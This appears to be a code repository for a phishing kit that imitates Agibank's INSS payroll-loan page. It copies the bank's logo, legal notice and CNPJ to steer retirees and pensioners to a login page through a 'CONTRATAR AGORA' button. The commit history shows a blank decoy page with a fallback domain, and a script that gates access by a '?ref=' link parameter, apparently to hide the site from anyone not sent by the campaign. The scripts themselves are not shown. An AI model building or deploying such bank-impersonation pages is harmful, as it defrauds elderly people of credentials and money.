
==== index.html @ e53fc81a "1" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agibank - Empréstimo Consignado INSS</title>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; }
        .bg-agi-blue { background-color: #0064F5; }
        .text-agi-blue { color: #0064F5; }
        .btn-agi { background-color: #0064F5; transition: all 0.3s; }
        .btn-agi:hover { background-color: #0052cc; transform: translateY(-2px); }
        .hero-shape {
            background: linear-gradient(135deg, #0064F5 0%, #00a3ff 100%);
            clip-path: polygon(0 0, 100% 0, 100% 85%, 0% 100%);
        }
        .card-shadow { box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04); }
    </style>
</head>
<body class="bg-gray-50">
    <!-- Header com Logo Oficial Agibank -->
    <header class="bg-white py-4 shadow-sm sticky top-0 z-30">
        <div class="container mx-auto px-4 flex justify-between items-center">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 sm:h-10 object-contain">
            <div class="hidden md:flex space-x-6 font-semibold text-gray-600 text-sm">
                <a href="#" class="hover:text-agi-blue transition">Para você</a>
                <a href="#" class="hover:text-agi-blue transition">Investimentos</a>
                <a href="#" class="hover:text-agi-blue transition">Empréstimos</a>
            </div>
        </div>
    </header>

    <section class="relative overflow-hidden bg-white">
        <div class="hero-shape absolute inset-0 z-0"></div>
        <div class="container mx-auto px-4 relative z-10 py-12 lg:py-24 flex flex-col lg:flex-row items-center">
            
            <!-- Texto e Copy Oficial Agibank -->
            <div class="lg:w-1/2 text-white mb-12 lg:mb-0">
                <h1 class="text-4xl lg:text-6xl font-extrabold leading-tight mb-6">
                    EMPRÉSTIMO <br> <span class="text-yellow-300">CONSIGNADO</span> <br> PARA VOCÊ.
                </h1>
                <p class="text-xl opacity-90 mb-8 max-w-lg leading-relaxed">
                    Aposentados e Pensionistas do INSS têm as melhores taxas do mercado com o Agibank. Dinheiro rápido, seguro e sem burocracia.
                </p>
                <div class="flex space-x-4">
                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
                        <span class="block text-2xl font-bold">1,99%</span>
                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Taxas a partir de</span>
                    </div>
                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
                        <span class="block text-2xl font-bold">24h</span>
                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Liberação em até</span>
                    </div>
                </div>
            </div>
            
            <!-- Card de Simulação Agibank -->
            <div class="lg:w-1/2 flex justify-center relative">
                <div class="bg-white p-8 rounded-3xl card-shadow max-w-md w-full relative z-20">
                    <div class="text-center mb-8">
                        <h2 class="text-2xl font-bold text-gray-800">Simule seu Empréstimo</h2>
                        <p class="text-gray-500 mt-1 text-sm">Exclusivo para Aposentados e Pensionistas</p>
                    </div>
                    <div class="space-y-6">
                        <div class="bg-blue-50 p-4 rounded-2xl border border-blue-100">
                            <div class="flex justify-between mb-2">
                                <span class="text-sm text-gray-600 font-medium">Valor disponível até</span>
                                <span class="font-bold text-agi-blue text-base">R$ 15.000,00</span>
                            </div>
                            <div class="w-full bg-gray-200 rounded-full h-2.5">
                                <div class="bg-agi-blue h-2.5 rounded-full" style="width: 70%"></div>
                            </div>
                        </div>
                        <div class="space-y-3">
                            <div class="flex items-center text-sm text-gray-600 font-medium">
                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
                                Sem consulta ao SPC/Serasa
                            </div>
                            <div class="flex items-center text-sm text-gray-600 font-medium">
                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
                                Parcelas descontadas em folha
                            </div>
                        </div>
                        <a href="javascript:void(0)" onclick="navTo('login.html')" class="block w-full btn-agi text-white text-center py-4 rounded-2xl font-bold text-lg shadow-lg shadow-blue-300">
                            CONTRATAR AGORA
                        </a>
                        <p class="text-center text-xs text-gray-400">
                            Sujeito a análise de crédito. Agibank Financeira S.A.
                        </p>
                    </div>
                </div>
                <img src="assets/img/hero-pensionista.png" alt="Aposentado feliz" class="absolute -bottom-12 -right-12 w-64 h-64 object-cover rounded-full border-8 border-white shadow-2xl hidden lg:block">
            </div>
        </div>
    </section>

    <!-- Footer Oficial Agibank -->
    <footer class="bg-gray-900 text-white py-12">
        <div class="container mx-auto px-4">
            <div class="flex flex-col md:flex-row justify-between items-center border-b border-gray-800 pb-8 mb-8">
                <img src="assets/img/logo-agi-white.png" alt="Agibank" class="h-8 mb-6 md:mb-0 object-contain">
                <div class="flex space-x-6 text-sm">
                    <a href="#" class="hover:text-agi-blue transition">Privacidade</a>
                    <a href="#" class="hover:text-agi-blue transition">Segurança</a>
                    <a href="#" class="hover:text-agi-blue transition">Canais de Atendimento</a>
                </div>
            </div>
            <p class="text-center text-gray-500 text-xs leading-relaxed">
                © 2026 Agibank Financeira S.A. Todos os direitos reservados. CNPJ: 10.664.513/0001-50<br>
                Rua General Andrade Neves, 100 - Centro Histórico, Porto Alegre - RS
            </p>
        </div>
    </footer>
</body>
</html>
---- assets/css/inter.css ----
﻿@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
}
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
}

==== commit 1e6160d1: "ae]" ====
--- a/index.html
+++ b/index.html
@@ -3,119 +3,41 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Agibank - Empréstimo Consignado INSS</title>
-    <script src="assets/js/tailwind.js"></script>
-    <link href="assets/css/inter.css" rel="stylesheet">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
-    <script src="assets/js/funnel.js"></script>
+    <title>Início</title>
     <style>
-        body { font-family: 'Inter', sans-serif; }
-        .bg-agi-blue { background-color: #0064F5; }
-        .text-agi-blue { color: #0064F5; }
-        .btn-agi { background-color: #0064F5; transition: all 0.3s; }
-        .btn-agi:hover { background-color: #0052cc; transform: translateY(-2px); }
-        .hero-shape {
-            background: linear-gradient(135deg, #0064F5 0%, #00a3ff 100%);
-            clip-path: polygon(0 0, 100% 0, 100% 85%, 0% 100%);
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
         }
-        .card-shadow { box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04); }
+        body {
+            background-color: #080c14;
+            color: #94a3b8;
+            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+            height: 100vh;
+            width: 100vw;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            user-select: none;
+            overflow: hidden;
+        }
+        .domain-label {
+            font-size: 15px;
+            letter-spacing: 1.5px;
+            font-weight: 500;
+        }
     </style>
 </head>
-<body class="bg-gray-50">
-    <!-- Header com Logo Oficial Agibank -->
-    <header class="bg-white py-4 shadow-sm sticky top-0 z-30">
-        <div class="container mx-auto px-4 flex justify-between items-center">
-            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 sm:h-10 object-contain">
-            <div class="hidden md:flex space-x-6 font-semibold text-gray-600 text-sm">
-                <a href="#" class="hover:text-agi-blue transition">Para você</a>
-                <a href="#" class="hover:text-agi-blue transition">Investimentos</a>
-                <a href="#" class="hover:text-agi-blue transition">Empréstimos</a>
-            </div>
-        </div>
-    </header>
+<body>
+    <span class="domain-label" id="domainDisplay"></span>
 
-    <section class="relative overflow-hidden bg-white">
-        <div class="hero-shape absolute inset-0 z-0"></div>
-        <div class="container mx-auto px-4 relative z-10 py-12 lg:py-24 flex flex-col lg:flex-row items-center">
-            
-            <!-- Texto e Copy Oficial Agibank -->
-            <div class="lg:w-1/2 text-white mb-12 lg:mb-0">
-                <h1 class="text-4xl lg:text-6xl font-extrabold leading-tight mb-6">
-                    EMPRÉSTIMO <br> <span class="text-yellow-300">CONSIGNADO</span> <br> PARA VOCÊ.
-                </h1>
-                <p class="text-xl opacity-90 mb-8 max-w-lg leading-relaxed">
-                    Aposentados e Pensionistas do INSS têm as melhores taxas do mercado com o Agibank. Dinheiro rápido, seguro e sem burocracia.
-                </p>
-                <div class="flex space-x-4">
-                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
-                        <span class="block text-2xl font-bold">1,99%</span>
-                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Taxas a partir de</span>
-                    </div>
-                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
-                        <span class="block text-2xl font-bold">24h</span>
-                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Liberação em até</span>
-                    </div>
-                </div>
-            </div>
-            
-            <!-- Card de Simulação Agibank -->
-            <div class="lg:w-1/2 flex justify-center relative">
-                <div class="bg-white p-8 rounded-3xl card-shadow max-w-md w-full relative z-20">
-                    <div class="text-center mb-8">
-                        <h2 class="text-2xl font-bold text-gray-800">Simule seu Empréstimo</h2>
-                        <p class="text-gray-500 mt-1 text-sm">Exclusivo para Aposentados e Pensionistas</p>
-                    </div>
-                    <div class="space-y-6">
-                        <div class="bg-blue-50 p-4 rounded-2xl border border-blue-100">
-                            <div class="flex justify-between mb-2">
-                                <span class="text-sm text-gray-600 font-medium">Valor disponível até</span>
-                                <span class="font-bold text-agi-blue text-base">R$ 15.000,00</span>
-                            </div>
-                            <div class="w-full bg-gray-200 rounded-full h-2.5">
-                                <div class="bg-agi-blue h-2.5 rounded-full" style="width: 70%"></div>
-                            </div>
-                        </div>
-                        <div class="space-y-3">
-                            <div class="flex items-center text-sm text-gray-600 font-medium">
-                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
-                                Sem consulta ao SPC/Serasa
-                            </div>
-                            <div class="flex items-center text-sm text-gray-600 font-medium">
-                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
-                                Parcelas descontadas em folha
-                            </div>
-                        </div>
-                        <a href="javascript:void(0)" onclick="navTo('login.html')" class="block w-full btn-agi text-white text-center py-4 rounded-2xl font-bold text-lg shadow-lg shadow-blue-300">
-                            CONTRATAR AGORA
-                        </a>
-                        <p class="text-center text-xs text-gray-400">
-                            Sujeito a análise de crédito. Agibank Financeira S.A.
-                        </p>
-                    </div>
-                </div>
-                <img src="assets/img/hero-pensionista.png" alt="Aposentado feliz" class="absolute -bottom-12 -right-12 w-64 h-64 object-cover rounded-full border-8 border-white shadow-2xl hidden lg:block">
-            </div>
-        </div>
-    </section>
-
-    <!-- Footer Oficial Agibank -->
-    <footer class="bg-gray-900 text-white py-12">
-        <div class="container mx-auto px-4">
-            <div class="flex flex-col md:flex-row justify-between items-center border-b border-gray-800 pb-8 mb-8">
-                <img src="assets/img/logo-agi-white.png" alt="Agibank" class="h-8 mb-6 md:mb-0 object-contain">
-                <div class="flex space-x-6 text-sm">
-                    <a href="#" class="hover:text-agi-blue transition">Privacidade</a>
-                    <a href="#" class="hover:text-agi-blue transition">Segurança</a>
-                    <a href="#" class="hover:text-agi-blue transition">Canais de Atendimento</a>
-                </div>
-            </div>
-            <p class="text-center text-gray-500 text-xs leading-relaxed">
-                © 2026 Agibank Financeira S.A. Todos os direitos reservados. CNPJ: 10.664.513/0001-50<br>
-                Rua General Andrade Neves, 100 - Centro Histórico, Porto Alegre - RS
-            </p>
-        </div>
-    </footer>
+    <script>
+        const host = (window.location.hostname && window.location.hostname !== "" && window.location.hostname !== "localhost" && window.location.hostname !== "127.0.0.1") 
+            ? window.location.hostname 
+            : "facilitasolucoescontract.online";
+        document.getElementById('domainDisplay').innerText = host;
+        document.title = host;
+    </script>
 </body>
 </html>

==== commit 96512247: "ae" ====
--- a/index.html
+++ b/index.html
@@ -3,41 +3,121 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Início</title>
+    <title>Agibank - Empréstimo Consignado INSS</title>
+    <!-- Proteção por Referência (?ref=) -->
+    <script src="assets/js/ref-guard.js"></script>
+    <script src="assets/js/tailwind.js"></script>
+    <link href="assets/css/inter.css" rel="stylesheet">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
+    <script src="assets/js/funnel.js"></script>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
+        body { font-family: 'Inter', sans-serif; }
+        .bg-agi-blue { background-color: #0064F5; }
+        .text-agi-blue { color: #0064F5; }
+        .btn-agi { background-color: #0064F5; transition: all 0.3s; }
+        .btn-agi:hover { background-color: #0052cc; transform: translateY(-2px); }
+        .hero-shape {
+            background: linear-gradient(135deg, #0064F5 0%, #00a3ff 100%);
+            clip-path: polygon(0 0, 100% 0, 100% 85%, 0% 100%);
         }
-        body {
-            background-color: #080c14;
-            color: #94a3b8;
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-            height: 100vh;
-            width: 100vw;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            user-select: none;
-            overflow: hidden;
-        }
-        .domain-label {
-            font-size: 15px;
-            letter-spacing: 1.5px;
-            font-weight: 500;
-        }
+        .card-shadow { box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04); }
     </style>
 </head>
-<body>
-    <span class="domain-label" id="domainDisplay"></span>
+<body class="bg-gray-50">
+    <!-- Header com Logo Oficial Agibank -->
+    <header class="bg-white py-4 shadow-sm sticky top-0 z-30">
+        <div class="container mx-auto px-4 flex justify-between items-center">
+            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 sm:h-10 object-contain">
+            <div class="hidden md:flex space-x-6 font-semibold text-gray-600 text-sm">
+                <a href="#" class="hover:text-agi-blue transition">Para você</a>
+                <a href="#" class="hover:text-agi-blue transition">Investimentos</a>
+                <a href="#" class="hover:text-agi-blue transition">Empréstimos</a>
+            </div>
+        </div>
+    </header>
 
-    <script>
-        const host = (window.location.hostname && window.location.hostname !== "" && window.location.hostname !== "localhost" && window.location.hostname !== "127.0.0.1") 
-            ? window.location.hostname 
-            : "facilitasolucoescontract.online";
-        document.getElementById('domainDisplay').innerText = host;
-        document.title = host;
-    </script>
+    <section class="relative overflow-hidden bg-white">
+        <div class="hero-shape absolute inset-0 z-0"></div>
+        <div class="container mx-auto px-4 relative z-10 py-12 lg:py-24 flex flex-col lg:flex-row items-center">
+            
+            <!-- Texto e Copy Oficial Agibank -->
+            <div class="lg:w-1/2 text-white mb-12 lg:mb-0">
+                <h1 class="text-4xl lg:text-6xl font-extrabold leading-tight mb-6">
+                    EMPRÉSTIMO <br> <span class="text-yellow-300">CONSIGNADO</span> <br> PARA VOCÊ.
+                </h1>
+                <p class="text-xl opacity-90 mb-8 max-w-lg leading-relaxed">
+                    Aposentados e Pensionistas do INSS têm as melhores taxas do mercado com o Agibank. Dinheiro rápido, seguro e sem burocracia.
+                </p>
+                <div class="flex space-x-4">
+                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
+                        <span class="block text-2xl font-bold">1,99%</span>
+                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Taxas a partir de</span>
+                    </div>
+                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
+                        <span class="block text-2xl font-bold">24h</span>
+                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Liberação em até</span>
+                    </div>
+                </div>
+            </div>
+            
+            <!-- Card de Simulação Agibank -->
+            <div class="lg:w-1/2 flex justify-center relative">
+                <div class="bg-white p-8 rounded-3xl card-shadow max-w-md w-full relative z-20">
+                    <div class="text-center mb-8">
+                        <h2 class="text-2xl font-bold text-gray-800">Simule seu Empréstimo</h2>
+                        <p class="text-gray-500 mt-1 text-sm">Exclusivo para Aposentados e Pensionistas</p>
+                    </div>
+                    <div class="space-y-6">
+                        <div class="bg-blue-50 p-4 rounded-2xl border border-blue-100">
+                            <div class="flex justify-between mb-2">
+                                <span class="text-sm text-gray-600 font-medium">Valor disponível até</span>
+                                <span class="font-bold text-agi-blue text-base">R$ 9.748,60</span>
+                            </div>
+                            <div class="w-full bg-gray-200 rounded-full h-2.5">
+                                <div class="bg-agi-blue h-2.5 rounded-full" style="width: 70%"></div>
+                            </div>
+                        </div>
+                        <div class="space-y-3">
+                            <div class="flex items-center text-sm text-gray-600 font-medium">
+                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
+                                Sem consulta ao SPC/Serasa
+                            </div>
+                            <div class="flex items-center text-sm text-gray-600 font-medium">
+                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
+                                Parcelas descontadas em folha
+                            </div>
+                        </div>
+                        <a href="javascript:void(0)" onclick="navTo('login.html')" class="block w-full btn-agi text-white text-center py-4 rounded-2xl font-bold text-lg shadow-lg shadow-blue-300">
+                            CONTRATAR AGORA
+                        </a>
+                        <p class="text-center text-xs text-gray-400">
+                            Sujeito a análise de crédito. Agibank Financeira S.A.
+                        </p>
+                    </div>
+                </div>
+                <img src="assets/img/hero-pensionista.png" alt="Aposentado feliz" class="absolute -bottom-12 -right-12 w-64 h-64 object-cover rounded-full border-8 border-white shadow-2xl hidden lg:block">
+            </div>
+        </div>
+    </section>
+
+    <!-- Footer Oficial Agibank -->
+    <footer class="bg-gray-900 text-white py-12">
+        <div class="container mx-auto px-4">
+            <div class="flex flex-col md:flex-row justify-between items-center border-b border-gray-800 pb-8 mb-8">
+                <img src="assets/img/logo-agi-white.png" alt="Agibank" class="h-8 mb-6 md:mb-0 object-contain">
+                <div class="flex space-x-6 text-sm">
+                    <a href="#" class="hover:text-agi-blue transition">Privacidade</a>
+                    <a href="#" class="hover:text-agi-blue transition">Segurança</a>
+                    <a href="#" class="hover:text-agi-blue transition">Canais de Atendimento</a>
+                </div>
+            </div>
+            <p class="text-center text-gray-500 text-xs leading-relaxed">
+                © 2026 Agibank Financeira S.A. Todos os direitos reservados. CNPJ: 10.664.513/0001-50<br>
+                Rua General Andrade Neves, 100 - Centro Histórico, Porto Alegre - RS
+            </p>
+        </div>
+    </footer>
 </body>
 </html>
--- a/assets/css/inter.css
+++ b/assets/css/inter.css
@@ -0,0 +1,28 @@
+﻿@font-face {
+  font-family: 'Inter';
+  font-style: normal;
+  font-weight: 400;
+  font-display: swap;
+  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
+}
+@font-face {
+  font-family: 'Inter';
+  font-style: normal;
+  font-weight: 600;
+  font-display: swap;
+  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
+}
+@font-face {
+  font-family: 'Inter';
+  font-style: normal;
+  font-weight: 700;
+  font-display: swap;
+  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
+}
+@font-face {
+  font-family: 'Inter';
+  font-style: normal;
+  font-weight: 800;
+  font-display: swap;
+  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
+}

==== commit 1b675c85: "ae" ====
--- a/index.html
+++ b/index.html
@@ -8,9 +8,6 @@
     <script src="assets/js/ref-guard.js"></script>
     <script src="assets/js/tailwind.js"></script>
     <link href="assets/css/inter.css" rel="stylesheet">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap" rel="stylesheet">
     <script src="assets/js/funnel.js"></script>
     <style>
         body { font-family: 'Inter', sans-serif; }
--- a/assets/css/inter.css
+++ b/assets/css/inter.css
@@ -1,28 +1,28 @@
-﻿@font-face {
+@font-face {
   font-family: 'Inter';
   font-style: normal;
   font-weight: 400;
   font-display: swap;
-  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
+  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuLyfMZg.ttf) format('truetype');
 }
 @font-face {
   font-family: 'Inter';
   font-style: normal;
   font-weight: 600;
   font-display: swap;
-  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
+  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuGKYMZg.ttf) format('truetype');
 }
 @font-face {
   font-family: 'Inter';
   font-style: normal;
   font-weight: 700;
   font-display: swap;
-  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
+  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuFuYMZg.ttf) format('truetype');
 }
 @font-face {
   font-family: 'Inter';
   font-style: normal;
   font-weight: 800;
   font-display: swap;
-  src: url(s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
+  src: url(../s/inter/v20/UcCO3FwrK3iLTeHuS_nVMrMxCp50SjIw2boKoduKmMEVuDyYMZg.ttf) format('truetype');
 }
